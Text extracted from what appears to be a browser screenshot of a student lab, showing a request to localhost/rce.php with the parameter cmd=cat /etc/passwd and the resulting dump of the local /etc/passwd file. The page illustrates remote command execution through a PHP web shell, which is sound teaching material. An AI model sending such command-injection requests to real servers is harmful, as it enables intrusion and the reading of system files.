 localhost/rce.php?cmd=cat%20/etc/passwd
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d... Docker mme ParaninfoLibro Importado desd... etiquetas.php Inicio de sesión P... CursoPandectas isard
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin